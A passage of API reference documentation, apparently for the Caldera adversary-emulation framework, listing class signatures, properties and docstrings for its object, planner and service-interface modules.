     Bases: BaseObject
     schema = <RequirementSchema(many=False)>
     property unique
class app.objects.secondclass.c_requirement.RequirementSchema(*, only: Sequence[str] |
                                                                         AbstractSet[str] \mid None = None,
                                                                         exclude: Sequence[str] |
                                                                         AbstractSet[str] = (), many: bool =
                                                                         False, context: dict \mid None = None,
                                                                         load_only: Sequence[str] |
                                                                         AbstractSet[str] = (), dump\_only:
                                                                         Sequence[str] \mid AbstractSet[str] =
                                                                         (), partial: bool | Sequence[str] |
                                                                         AbstractSet[str] \mid None = None,
                                                                         unknown: str \mid None = None)
     Bases: Schema
     build_requirement(data, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
```

```
app.objects.secondclass.c result module
class app.objects.secondclass.c_result.Result(id, output, stderr=", exit_code=", pid=0, status=0,
                                                      agent_reported_time=None)
     Bases: BaseObject
     schema = <ResultSchema(many=False)>
class app.objects.secondclass.c_result.ResultSchema(*, only: Sequence[str] | AbstractSet[str] | None
                                                             = None, exclude: Sequence[str] |
                                                             AbstractSet[str] = (), many: bool = False,
                                                             context: dict | None = None, load_only:
                                                             Sequence[str] \mid AbstractSet[str] = (),
                                                             dump_only: Sequence[str] | AbstractSet[str] =
                                                             (), partial: bool | Sequence[str] |
                                                             AbstractSet[str] \mid None = None, unknown: str \mid
                                                             None = None)
     Bases: Schema
     build_result(data, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
     prepare_dump(data, **_)
app.objects.secondclass.c rule module
class app.objects.secondclass.c_rule.Rule(action, trait, match='.*')
     Bases: BaseObject
     schema = <RuleSchema(many=False)>
class app.objects.secondclass.c_rule.RuleSchema(*, only: Sequence[str] | AbstractSet[str] | None =
                                                        None, exclude: Sequence[str] \mid AbstractSet[str] = (),
                                                        many: bool = False, context: dict \mid None = None,
                                                        load\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                        dump only: Sequence[str] \mid AbstractSet[str] = (),
                                                        partial: bool | Sequence[str] | AbstractSet[str] | None
                                                        = None, unknown: str | None = None)
     Bases: Schema
     build_rule(data, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
```

app.objects.secondclass.c variation module **class** app.objects.secondclass.c_variation.**Variation**(description, command) Bases: BaseObject property command property raw_command schema = <VariationSchema(many=False)> **class** app.objects.secondclass.c_variation.**VariationSchema**(*, only: Sequence[str] | AbstractSet[str] | None = None, exclude: Sequence[str] | AbstractSet[str] = (), many: bool =False, context: $dict \mid None = None$, load_only: Sequence[str] | $AbstractSet[str] = (), dump_only:$ $Sequence[str] \mid AbstractSet[str] = (),$ partial: bool | Sequence[str] | $AbstractSet[str] \mid None = None,$ $unknown: str \mid None = None$) Bases: Schema build_variation(data, **_) opts: SchemaOpts = <marshmallow.schemaOpts object> app.objects.secondclass.c_visibility module class app.objects.secondclass.c_visibility.Visibility Bases: BaseObject MAX SCORE = 100 $MIN_SCORE = 1$ apply(adjustment) property display schema = <VisibilitySchema(many=False)> property score class app.objects.secondclass.c_visibility.VisibilitySchema(*, only: Sequence[str] | $AbstractSet[str] \mid None = None,$ exclude: Sequence[str] | AbstractSet[str] = (), many: bool =False, $context: dict \mid None = None$, load only: Sequence[str] | $AbstractSet[str] = (), dump_only:$ $Sequence[str] \mid AbstractSet[str] = (),$ partial: bool | Sequence[str] | $AbstractSet[str] \mid None = None,$ $unknown: str \mid None = None$)

30.1. app package 183

Bases: Schema

```
build_visibility(data, **_)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
Submodules
app.objects.c_ability module
class app.objects.c_ability.Ability(ability_id="', name=None, description=None, tactic=None,
                                          technique_id=None, technique_name=None, executors=(),
                                          requirements=None, privilege=None, repeatable=False,
                                          buckets=None, access=None, additional_info=None, tags=None,
                                          singleton=False, plugin=", delete_payload=True, **kwargs)
     Bases: FirstClassObjectInterface, BaseObject
     HOOKS = \{\}
     async add_bucket(bucket)
     add_executor(executor)
          Add executor to map
          If the executor exists, delete the current entry and add the
              new executor to the bottom for FIFO
     add_executors(executors)
          Create executor map from list of executor objects
     display_schema = <AbilitySchema(many=False)>
     property executors
     find_executor(name, platform)
     find_executors(names, platform)
          Find executors for matching platform/executor names
          Only the first instance of a matching executor will be returned,
              as there should not be multiple executors matching a single platform/executor name pair.
              Parameters
                  • names (list(str)) – Executors to search. ex: ['psh', 'cmd']
                  • platform (str) – Platform to search. ex: windows
              Returns
                  List of executors ordered based on ordering of names
              Return type
                  list(Executor)
     remove_all_executors()
     schema = <AbilitySchema(many=False)>
     store(ram)
```

```
property unique
     async which_plugin()
class app.objects.c_ability.AbilitySchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                   exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool =
                                                   False, context: dict \mid None = None, load only: Sequence[str] |
                                                  AbstractSet[str] = (), dump\_only: Sequence[str] |
                                                  AbstractSet[str] = (), partial: bool | Sequence[str] |
                                                  AbstractSet[str] \mid None = None, unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          unknown = 'exclude'
     build_ability(data, **kwargs)
     fix_id(data, **_)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.objects.c_adversary module
class app.objects.c_adversary.Adversary(name=", adversary_id=", description=", atomic_ordering=(),
                                                objective=", tags=None, plugin=")
     Bases: FirstClassObjectInterface, BaseObject
     check_repeatable_abilities(ability_list)
     has_ability(ability)
     schema = <AdversarySchema(many=False)>
     store(ram)
     property unique
     verify(log, abilities, objectives)
     async which_plugin()
class app.objects.c_adversary.AdversarySchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                       exclude: Sequence[str] \mid AbstractSet[str] = (), many:
                                                       bool = False, context: dict \mid None = None, load\_only:
                                                       Sequence[str] \mid AbstractSet[str] = (), dump_only:
                                                       Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                       Sequence[str] \mid AbstractSet[str] \mid None = None,
                                                       unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          unknown = 'exclude'
```

```
build_adversary(data, **kwargs)
     fix_id(adversary, **_)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     phase_to_atomic_ordering(adversary, **_)
          Convert legacy adversary phases to atomic ordering
     remove_properties(data, ** )
app.objects.c agent module
class app.objects.c_agent.Agent(sleep_min=30, sleep_max=60, watchdog=0, platform='unknown',
                                     server='unknown', host='unknown', username='unknown',
                                     architecture='unknown', group='red', location='unknown', pid=0, ppid=0,
                                     trusted=True, executors=(), privilege='User', exe_name='unknown',
                                     contact='unknown', paw=None, proxy_receivers=None,
                                     proxy_chain=None, origin_link_id=", deadman_enabled=False,
                                     available_contacts=None, host_ip_addrs=None, upstream_dest=None,
                                     pending_contact=None)
     Bases: FirstClassObjectInterface, BaseObject
     RESERVED = {'agent_paw': '#{paw}', 'exe_name': '#{exe_name}', 'group':
     '#{group}', 'location': '#{location}', 'payload': re.compile('#{payload:(.*?)}',
     re.DOTALL), 'server': '#{server}', 'upstream_dest': '#{upstream_dest}'}
     async all_facts()
     assign_pending_executor_change()
          Return the executor change dict and remove pending change to assign. :return: Dict representing the ex-
          ecutor change that is assigned. :rtype: dict(str, str)
     async bootstrap(data_svc)
     async calculate_sleep()
     async capabilities(abilities)
          Get abilities that the agent is capable of running :param abilities: List of abilities to check agent capability
          :type abilities: List[Ability] :return: List of abilities the agents is capable of running :rtype: List[Ability]
     async deadman(data_svc)
     property display_name
     property executor_change_to_assign
     async get_preferred_executor(ability)
          Get preferred executor for ability Will return None if the agent is not capable of running any executors in the
          given ability: :param ability: Ability to get preferred executor for :type ability: Ability :return: Preferred
          executor or None :rtype: Union[Executor, None]
     async gui_modification(**kwargs)
     async heartbeat_modification(**kwargs)
```

```
classmethod is_global_variable(variable)
     async kill()
     load_schema = <AgentSchema(many=False)>
     privileged_to_run(ability)
     replace(encoded_cmd, file_svc)
     schema = <AgentSchema(many=False)>
     set_pending_executor_path_update(executor_name, new_binary_path)
          Mark specified executor to update its binary path to the new path. :param executor_name: name of executor
          for agent to update binary path :type executor_name: str :param new_binary_path: new binary path for
          executor to reference :type new_binary_path: str
     set_pending_executor_removal(executor name)
          Mark specified executor to remove. :param executor_name: name of executor for agent to remove :type
          executor name: str
     store(ram)
     async task(abilities, obfuscator, facts=(), deadman=False)
     property unique
class app.objects.c_agent.AgentFieldsSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                     exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool
                                                     = False, context: dict | None = None, load_only:
                                                     Sequence[str] \mid AbstractSet[str] = (), dump\_only:
                                                     Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                     Sequence[str] \mid AbstractSet[str] \mid None = None, unknown:
                                                     str \mid None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     remove_nulls(in_data, **_)
     remove_properties(data, **_)
class app.objects.c_agent.AgentSchema(*, only: Sequence[str] | AbstractSet[str] | None = None, exclude:
                                              Sequence[str] \mid AbstractSet[str] = (), many: bool = False, context:
                                              dict | None = None, load_only: Sequence[str] | AbstractSet[str] =
                                              (), dump_only: Sequence[str] | AbstractSet[str] = (), partial: bool |
                                              Sequence[str] \mid AbstractSet[str] \mid None = None, unknown: str \mid
                                              None = None)
     Bases: AgentFieldsSchema
     build_agent(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
```

```
app.objects.c data encoder module
class app.objects.c_data_encoder.DataEncoder(name, description)
     Bases: FirstClassObjectInterface, BaseObject
     abstract decode(data, ** )
     display_schema = <DataEncoderSchema(many=False)>
     abstract encode(data, **_)
     schema = <DataEncoderSchema(many=False)>
     store(ram)
     property unique
class app.objects.c_data_encoder.DataEncoderSchema(*, only: Sequence[str] | AbstractSet[str] | None =
                                                           None, exclude: Sequence[str] | AbstractSet[str] =
                                                           (), many: bool = False, context: dict | None =
                                                           None, load_only: Sequence[str] | AbstractSet[str]
                                                           = (), dump_only: Sequence[str] | AbstractSet[str]
                                                           = (), partial: bool | Sequence[str] |
                                                           AbstractSet[str] \mid None = None, unknown: str \mid
                                                           None = None)
     Bases: Schema
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.objects.c_obfuscator module
class app.objects.c_obfuscator.Obfuscator(name, description, module)
     Bases: FirstClassObjectInterface, BaseObject
     display_schema = <0bfuscatorSchema(many=False)>
     load(agent)
     schema = <ObfuscatorSchema(many=False)>
     store(ram)
     property unique
class app.objects.c_obfuscator.0bfuscatorSchema(*, only: Sequence[str] | AbstractSet[str] | None =
                                                       None, exclude: Sequence[str] \mid AbstractSet[str] = (),
                                                       many: bool = False, context: dict | None = None,
                                                       load\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                       dump\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                       partial: bool | Sequence[str] | AbstractSet[str] | None
                                                       = None, unknown: str \mid None = None)
     Bases: Schema
     build_obfuscator(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
```

```
app.objects.c objective module
class app.objects.c_objective.0bjective(id=", name=", description=", goals=None)
     Bases: FirstClassObjectInterface, BaseObject
     completed(facts=None)
     property percentage
     schema = <ObjectiveSchema(many=False)>
     store(ram)
     property unique
class app.objects.c_objective.0bjectiveSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                      exclude: Sequence[str] \mid AbstractSet[str] = (), many:
                                                      bool = False, context: dict \mid None = None, load\_only:
                                                      Sequence[str] | AbstractSet[str] = (), dump\_only:
                                                      Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                      Sequence[str] \mid AbstractSet[str] \mid None = None,
                                                      unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          unknown = 'exclude'
     build_objective(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
     remove_properties(data, **_)
app.objects.c_operation module
class app.objects.c_operation.HostSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool =
                                                False, context: dict \mid None = None, load\_only: Sequence[str] \mid
                                                AbstractSet[str] = (), dump\_only: Sequence[str] |
                                                AbstractSet[str] = (), partial: bool | Sequence[str] |
                                                AbstractSet[str] \mid None = None, unknown: str \mid None = None)
     Bases: Schema
             SchemaOpts = <marshmallow.schemaOpts object>
exception app.objects.c_operation.InvalidOperationStateError
     Bases: Exception
class app.objects.c_operation.0peration(name, adversary=None, agents=None, id=", jitter='2/8',
                                               source=None, planner=None, state='running',
                                               autonomous=True, obfuscator='plain-text', group=None,
                                               auto_close=True, visibility=50, access=None,
                                               use_learning_parsers=True)
     Bases: FirstClassObjectInterface, BaseObject
```

```
EVENT_EXCHANGE = 'operation'
EVENT_QUEUE_COMPLETED = 'completed'
EVENT_QUEUE_STATE_CHANGED = 'state_changed'
class Reason(value, names=None, *, module=None, qualname=None, type=None, start=1,
             boundary=None)
    Bases: Enum
    EXECUTOR = 1
    FACT_DEPENDENCY = 3
    LINK_IGNORED = 4
    OP_RUNNING = 6
    OTHER = 7
    PLATFORM = 0
    PRIVILEGE = 2
    UNTRUSTED = 5
class States(value, names=None, *, module=None, qualname=None, type=None, start=1,
              boundary=None)
    Bases: Enum
    CLEANUP = 'cleanup'
    FINISHED = 'finished'
    OUT_OF_TIME = 'out_of_time'
    PAUSED = 'paused'
    RUNNING = 'running'
    RUN_ONE_LINK = 'run_one_link'
async active_agents()
add_ignored_link(link_id)
add_link(link)
async all_facts()
async all_relationships()
async apply(link)
async cede_control_to_planner(services)
async close(services)
async event_logs(file_svc, data_svc, output=False)
```

```
async get_active_agent_by_paw(paw)
     classmethod get_finished_states()
     async get_skipped_abilities_by_agent(data_svc)
     classmethod get_states()
     async has_fact(trait, value)
     has_link(link_id)
     async is_closeable()
     async is_finished()
     link_status()
     ran_ability_id(ability_id)
     async report(file_svc, data_svc, output=False)
     async run(services)
     schema = <OperationSchema(many=False)>
     set_start_details()
     property state
     property states
     store(ram)
     property unique
     async update_operation_agents(services)
     update_untrusted_agents(agent)
     async wait_for_completion()
     async wait_for_links_completion(link_ids)
          Wait for started links to be completed :param link_ids: :return: None
     async write_event_logs_to_disk(file_svc, data_svc, output=False)
class app.objects.c_operation.OperationOutputRequestSchema(*, only: Sequence[str] |
                                                                    AbstractSet[str] \mid None = None,
                                                                    exclude: Sequence[str] |
                                                                    AbstractSet[str] = (), many: bool =
                                                                    False, context: dict \mid None = None,
                                                                    load_only: Sequence[str] |
                                                                    AbstractSet[str] = (), dump\_only:
                                                                    Sequence[str] \mid AbstractSet[str] = (),
                                                                    partial: bool | Sequence[str] |
                                                                    AbstractSet[str] \mid None = None,
                                                                    unknown: str \mid None = None)
     Bases: Schema
```

```
opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
class app.objects.c_operation.OperationSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                      exclude: Sequence[str] \mid AbstractSet[str] = (), many:
                                                      bool = False, context: dict \mid None = None, load only:
                                                      Sequence[str] \mid AbstractSet[str] = (), dump_only:
                                                      Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                      Sequence[str] \mid AbstractSet[str] \mid None = None,
                                                      unknown: str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
          unknown = 'exclude'
     build_operation(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     remove_properties(data, **_)
class app.objects.c_operation.OperationSchemaAlt(*, only: Sequence[str] | AbstractSet[str] | None =
                                                         None, exclude: Sequence[str] \mid AbstractSet[str] = (),
                                                         many: bool = False, context: dict | None = None,
                                                         load\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                          dump\_only: Sequence[str] \mid AbstractSet[str] = (),
                                                         partial: bool | Sequence[str] | AbstractSet[str] |
                                                          None = None, unknown: str \mid None = None)
     Bases: OperationSchema
     property chain
     property host_group
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     property source
     property visibility
app.objects.c_planner module
class app.objects.c_planner.Planner(name=", planner_id=", module=", params=None,
                                          stopping_conditions=None, description=None,
                                          ignore enforcement modules=(), allow repeatable abilities=False,
                                          plugin=")
     Bases: FirstClassObjectInterface, BaseObject
     display_schema = <PlannerSchema(many=False)>
     schema = <PlannerSchema(many=False)>
     store(ram)
     property unique
```

```
async which_plugin()
class app.objects.c_planner.PlannerSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                 exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool =
                                                 False, context: dict \mid None = None, load only: Sequence[str] |
                                                 AbstractSet[str] = (), dump\_only: Sequence[str] |
                                                 AbstractSet[str] = (), partial: bool | Sequence[str] |
                                                 AbstractSet[str] \mid None = None, unknown: str \mid None = None)
     Bases: Schema
     build_planner(data, **kwargs)
     fix_id(data, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
app.objects.c plugin module
class app.objects.c_plugin.Plugin(name='virtual', description=None, address=None, enabled=False,
                                        data_dir=None, access=None)
     Bases: FirstClassObjectInterface, BaseObject
     async destroy(services)
     display_schema = <PluginSchema(many=False)>
     async enable(services)
     async expand(services)
     load_plugin()
     schema = <PluginSchema(many=False)>
     store(ram)
     property unique
class app.objects.c_plugin.PluginSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                               exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool =
                                               False, context: dict | None = None, load_only: Sequence[str] |
                                               AbstractSet[str] = (), dump\_only: Sequence[str] |
                                               AbstractSet[str] = (), partial: bool | Sequence[str] |
                                               AbstractSet[str] \mid None = None, unknown: str \mid None = None)
     Bases: Schema
     build_plugin(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
```

```
app.objects.c schedule module
class app.objects.c_schedule.Schedule(schedule, task, id=")
     Bases: FirstClassObjectInterface, BaseObject
     schema = <ScheduleSchema(many=False)>
     store(ram)
     property unique
class app.objects.c_schedule.ScheduleSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                      exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool
                                                      = False, context: dict | None = None, load_only:
                                                      Sequence[str] \mid AbstractSet[str] = (), dump\_only:
                                                      Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                      Sequence[str] \mid AbstractSet[str] \mid None = None, unknown:
                                                      str \mid None = None)
     Bases: Schema
     class Meta
          Bases: object
           unknown = 'exclude'
     build_schedule(data, **kwargs)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
     validate_schedule(value)
app.objects.c_source module
class app.objects.c_source.Adjustment(ability_id, trait, value, offset)
     Bases: tuple
     ability_id
           Alias for field number 0
     offset
           Alias for field number 3
     trait
           Alias for field number 1
     value
           Alias for field number 2
class app.objects.c_source.AdjustmentSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                                      exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool
                                                      = False, context: dict | None = None, load\_only:
                                                      Sequence[str] \mid AbstractSet[str] = (), dump\_only:
                                                      Sequence[str] \mid AbstractSet[str] = (), partial: bool \mid
                                                      Sequence[str] \mid AbstractSet[str] \mid None = None, unknown:
                                                      str \mid None = None)
     Bases: Schema
```

```
build_adjustment(data, **_)
     opts: SchemaOpts = <marshmallow.schemaOpts object>
class app.objects.c_source(name=", id=", facts=(), relationships=(), rules=(), adjustments=(),
                                      plugin=")
     Bases: FirstClassObjectInterface, BaseObject
     display_schema = <SourceSchema(many=False)>
     schema = <SourceSchema(many=False)>
     store(ram)
     property unique
class app.objects.c_source.SourceSchema(*, only: Sequence[str] | AbstractSet[str] | None = None,
                                            exclude: Sequence[str] \mid AbstractSet[str] = (), many: bool =
                                            False, context: dict \mid None = None, load\_only: Sequence[str] \mid
                                            AbstractSet[str] = (), dump\_only: Sequence[str] |
                                            AbstractSet[str] = (), partial: bool | Sequence[str] |
                                            AbstractSet[str] \mid None = None, unknown: str \mid None = None)
     Bases: Schema
     build_source(data, **kwargs)
     fix_adjustments(in_data, **_)
     opts: SchemaOpts = <marshmallow.schema.SchemaOpts object>
app.planners namespace
Submodules
app.planners.atomic module
class app.planners.atomic.LogicalPlanner(operation, planning_svc, stopping_conditions=())
     Bases: object
     async atomic()
     async execute()
app.service namespace
Subpackages
app.service.interfaces namespace
Submodules
app.service.interfaces.i_app_svc module
```

```
class app.service.interfaces.i_app_svc.AppServiceInterface
     Bases: ABC
     abstract find_link(unique)
          Locate a given link by its unique property :param unique: :return:
     abstract find_op_with_link(link id)
          Locate an operation with the given link ID :param link_id: :return: Operation or None
     abstract load_plugin_expansions(plugins)
     abstract load_plugins(plugins)
          Store all plugins in the data store :return:
     abstract register_contacts()
     abstract resume_operations()
          Resume all unfinished operations :return: None
     abstract retrieve_compiled_file(name, platform, location=")
     abstract run_scheduler()
          Kick off all scheduled jobs, as their schedule determines :return:
     abstract start_sniffer_untrusted_agents()
          Cyclic function that repeatedly checks if there are agents to be marked as untrusted :return: None
     abstract teardown()
app.service.interfaces.i auth svc module
class app.service.interfaces.i_auth_svc.AuthServiceInterface
     Bases: ABC
     abstract apply(app, users)
          Set up security on server boot :param app: :param users: :return: None
     abstract check_permissions(group, request)
          Check if a request is allowed based on the user permissions :param group: :param request: :return: None
     abstract get_permissions(request)
     abstract login_user(request)
          Kick off all scheduled jobs, as their schedule determines :return:
     abstract static logout_user(request)
          Log the user out :param request: :return: None
```

app.service.interfaces.i contact svc module class app.service.interfaces.i_contact_svc.ContactServiceInterface Bases: ABC abstract build_filename() abstract handle_heartbeat() Accept all components of an agent profile and save a new agent or register an updated heartbeat. :return: the agent object, instructions to execute abstract register_contact(contact) abstract register_tunnel(tunnel) app.service.interfaces.i data svc module class app.service.interfaces.i_data_svc.DataServiceInterface Bases: ObjectServiceInterface abstract apply(collection) Add a new collection to RAM **Parameters** collection -Returns abstract load_data(plugins) Non-blocking read all the data sources to populate the object store Returns None abstract locate(object_name, match) Find all c_objects which match a search. Return all c_objects if no match. **Parameters** • object_name -• match - dict() Returns a list of c_object types abstract reload_data(plugins) Blocking read all the data sources to populate the object store Returns None abstract remove(object_name, match) Remove any c_objects which match a search **Parameters** • object_name -• match - dict()

Returns

abstract store(c object)

Accept any c_object type and store it (create/update) in RAM

Parameters

c_object -

Returns

a single c_object

app.service.interfaces.i event svc module

```
class app.service.interfaces.i_event_svc.EventServiceInterface
```

Bases: ABC

abstract fire_event(event, **callback_kwargs)

Fire an event :param event: The event topic and (optional) subtopic, separated by a '/' :param call-back_kwargs: Any additional parameters to pass to the event handler :return: None

abstract observe_event(event, callback)

Register an event handler :param event: The event topic and (optional) subtopic, separated by a '/' :param callback: The function that will handle the event :return: None

app.service.interfaces.i_file_svc module

class app.service.interfaces.i_file_svc.FileServiceInterface

Bases: ABC

abstract add_special_payload(name, func)

Call a special function when specific payloads are downloaded :param name: :param func: :return:

abstract compile_go(platform, output, src_fle, arch, ldflags, cflags, buildmode, build_dir, loop)

Dynamically compile a go file :param platform: :param output: :param src_fle: :param arch: Compile architecture selection (defaults to AMD64) :param ldflags: A string of ldflags to use when building the go executable :param cflags: A string of CFLAGS to pass to the go compiler :param buildmode: GO compiler buildmode flag :param build_dir: The path to build should take place in :return:

abstract create_exfil_sub_directory(dir name)

abstract find_file_path(name, location)

Find the location on disk of a file by name. :param name: :param location: :return: a tuple: the plugin the file is found in & the relative file path

```
abstract get_file(headers)
```

Retrieve file :param headers: headers dictionary. The *file* key is REQUIRED. :type headers: dict or dict-equivalent :return: File contents and optionally a display_name if the payload is a special payload :raises: KeyError if file key is not provided, FileNotFoundError if file cannot be found

abstract get_payload_name_from_uuid(payload)

abstract read_file(name, location)

Open a file and read the contents :param name: :param location: :return: a tuple (file_path, contents)

abstract read_result_file(link id, location)

Read a result file. If file encryption is enabled, this method will return the plaintext content. Returns contents as a base64 encoded dictionary. :param link_id: The id of the link to return results from. :param location: The path to results directory. :return:

abstract save_file(filename, payload, target_dir)

abstract save_multipart_file_upload(request, target_dir)

Accept a multipart file via HTTP and save it to the server :param request: :param target_dir: The path of the directory to save the uploaded file to.

abstract write_result_file(link_id, output, location)

Writes the results of a link execution to disk. If file encryption is enabled, the results file will contain ciphertext. :param link_id: The link id of the result being written. :param output: The content of the link's output. :param location: The path to the results directory. :return:

app.service.interfaces.i knowledge svc module

class app.service.interfaces.i_knowledge_svc.KnowledgeServiceInterface

Bases: ObjectServiceInterface

abstract async add_fact(fact, constraints=None)

Add a fact to the internal store

Parameters

- fact Fact to add
- constraints any potential constraints

abstract async add_relationship(relationship, constraints=None)

Add a relationship to the internal store

Parameters

- **relationship** Relationship object to add
- **constraints** optional constraints on the use of the relationship

abstract async add_rule(rule, constraints=None)

Add a rule to the internal store

Parameters

- rule Rule object to add
- **constraints** dictionary containing fields to match on

abstract async check_fact_exists(fact, listing=None)

Check to see if a fact already exists in the knowledge store, or if a listing is provided, in said listing

Parameters

- fact The fact to check for
- **listing** Optional specific listing to examine

Returns

Bool indicating whether or not the fact is already present

abstract async delete_fact(criteria) Delete a fact from the internal store Parameters criteria – dictionary containing fields to match on

abstract async delete_relationship(criteria)

Remove a relationship from the internal store

Parameters

criteria – dictionary containing fields to match on

abstract async delete_rule(criteria)

Remove a rule from the internal store

Parameters

criteria – dictionary containing fields to match on

abstract async get_fact_origin(fact)

Identify the place where a fact originated, either the source that loaded it or its original link

Parameters

fact – Fact to get origin for (can be either a trait string or a full blown fact)

Returns

tuple - (String of either origin source id or origin link id, fact origin type)

abstract async get_facts(criteria, restrictions=None)

Retrieve a fact from the internal store

Parameters

criteria - dictionary containing fields to match on

Returns

list of facts matching the criteria

abstract async get_meta_facts(meta_fact=None, agent=None, group=None)

Returns the complete set of facts associated with a meta-fact construct [In Development]

abstract async get_relationships(criteria, restrictions=None)

Retrieve relationships from the internal store

Parameters

criteria – dictionary containing fields to match on

Returns

list of matching relationships

abstract async get_rules(criteria, restrictions=None)

Retrieve rules from the internal store

Parameters

criteria - dictionary containing fields to match on

Returns

list of matching rules

abstract async update_fact(criteria, updates)

Update a fact in the internal store

Parameters

```
• criteria – dictionary containing fields to match on
```

• updates – dictionary containing fields to replace

```
abstract async update_relationship(criteria, updates)
```

Update a relationship in the internal store

Parameters

property name

- criteria dictionary containing fields to match on
- updates dictionary containing fields to modify

app.service.interfaces.i learning svc module

```
class app.service.interfaces.i_learning_svc.LearningServiceInterface
     Bases: ABC
     abstract static add_parsers(directory)
     abstract build_model()
          The model is a static set of all variables used inside all ability commands This can be used to determine
          which facts - when found together - are more likely to be used together :return:
     abstract learn(facts, link, blob)
app.service.interfaces.i login handler module
class app.service.interfaces.i_login_handler.LoginHandlerInterface(services, name)
     Bases: ABC, BaseObject
     abstract async handle_login(request, **kwargs)
          Handle login request
              Parameters
                  request -
              Returns
                  the response/location of where the user is trying to navigate
              Raises
                  HTTP exception, such as HTTPFound for redirect, or HTTPUnauthorized
     abstract async handle_login_redirect(request, **kwargs)
          Handle redirect to login
              Parameters
                  request -
              Returns
                  the response/location of where the user is trying to navigate
              Raises
                  HTTP exception, such as HTTPFound for redirect, or HTTPUnauthorized
```

```
app.service.interfaces.i object svc module
class app.service.interfaces.i_object_svc.ObjectServiceInterface
     Bases: ABC
     abstract static destroy()
          Clear out all data :return:
     abstract restore_state()
          Load data from disk :return:
     abstract save state()
          Save stored data to disk :return:
app.service.interfaces.i planning svc module
class app.service.interfaces.i_planning_svc.PlanningServiceInterface
     Bases: ABC
     abstract generate_and_trim_links(agent, operation, abilities, trim)
     abstract get_cleanup_links(operation, agent)
          For a given operation, create all cleanup links. If agent is supplied, only return cleanup links for that agent.
          :param operation: :param agent: :return: None
     abstract get_links(operation, buckets, agent, trim)
          For an operation and agent combination, create links (that can be executed). When no agent is sup-
          plied, links for all agents are returned :param operation: :param buckets: :param agent: :param trim: call
          trim_links() on list of links before returning :return: a list of links
     abstract static sort_links(self, links)
          Sort links by their score then by the order they are defined in an adversary profile
app.service.interfaces.i_rest_svc module
class app.service.interfaces.i_rest_svc.RestServiceInterface
     Bases: ABC
     abstract apply_potential_link(link)
     abstract construct_agents_for_group(group)
     abstract create_operation(access, data)
     abstract create_schedule(access, data)
     abstract delete_ability(data)
     abstract delete_adversary(data)
     abstract delete_agent(data)
```

abstract delete_operation(data)

```
abstract display_objects(object_name, data)
     abstract display_operation_report(data)
     abstract display_result(data)
     abstract download_contact_report(contact)
     abstract find_abilities(paw)
     abstract get_link_pin(json_data)
     abstract get_potential_links(op_id, paw)
     abstract list_payloads()
     abstract persist_ability(access, data)
     abstract persist_adversary(access, data)
          Save a new adversary from either the GUI or REST API. This writes a new YML file into the core data/
          directory. :param access :param data: :return: the ID of the created adversary
     abstract persist_source(access, data)
     abstract task_agent_with_ability(paw, ability_id, obfuscator, facts)
     abstract update_agent_data(data)
     abstract update_chain_data(data)
     abstract update_config(data)
     abstract update_operation(op_id, state, autonomous)
     abstract update_planner(data)
          Update a new planner from either the GUI or REST API with new stopping conditions. This overwrites the
          existing YML file. :param data: :return: the ID of the created adversary
app.service.login handlers namespace
Submodules
app.service.login_handlers.default module
class app.service.login_handlers.default.DefaultLoginHandler(services)
     Bases: LoginHandlerInterface
     async handle_login(request, **kwargs)
          Handle login request
              Parameters
                 request -
              Returns
                 the response/location of where the user is trying to navigate
              Raises
                 HTTP exception, such as HTTPFound for redirect, or HTTPUnauthorized
```

```
async handle_login_redirect(request, **kwargs)
          Handle login redirect.
              Returns
                  login.html template if use_template is set to True in kwargs.
              Raises
                  web.HTTPFound - HTTPFound exception to redirect to the '/login' page if use_template is
                  set to False or not included in kwargs.
Submodules
app.service.app_svc module
class app.service.app_svc.AppService(application)
     Bases: AppServiceInterface, BaseService
     property errors
     async find_link(unique)
          Locate a given link by its unique property :param unique: :return:
